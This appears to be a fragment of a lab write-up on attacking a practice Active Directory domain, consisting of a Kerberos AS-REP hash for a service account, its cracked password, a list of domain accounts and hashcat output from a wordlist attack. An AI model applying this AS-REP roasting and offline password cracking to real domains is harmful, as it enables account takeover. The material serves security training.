 $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:7639a0ced784b15e166c0fa8e501644d$efc8c0c2c5f4fdab377e8b39df36d94d2b9b394e4b3cff53ae90e39f2f1f6bfef874d8eb30e81b81fe9
ba6089202a08347c95f9f592bc90803a33f37f2d7c2849022a3ebcfb74b8f271fd7e8cd1366712d2c46df9986212df400c6d4bd0379b1205650bbbbccc44106d0b574e3a11c86fa53ee748cfc9dd6c813c8b97ab9e82
924684062ce09cdb108d01d88dfcd273f0099e9d7ffa1d4895f511999ae846ad8c296c6705a209a3ff488e80f679e6324330097a4dc5274271f7e90e033e27468e30a3bc407799ba2bc25c5ba242387c48c8692c7fb6
25e4476e4806e046adc70bedb205c41638852a26c3a086396136c6ae9:management2005
11 Administrator@spookysec.local
15 ori@spookysec.local
16 ROBIN@spookysec.local
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.L...6c6ae9
Time.Started.....: Sun Oct 12 15:04:25 2025, (6 secs)
Time.Estimated...: Sun Oct 12 15:04:31 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1099.3 kH/s (2.55ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5840896/14344385 (40.72%)
Rejected.........: 0/5840896 (0.00%)
Restore.Point....: 5836800/14344385 (40.69%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: manaiagal -> mamitaraquel
Hardware.Mon.#1..: Util: 50%
Started: Sun Oct 12 15:04:21 2025
Stopped: Sun Oct 12 15:04:32 2025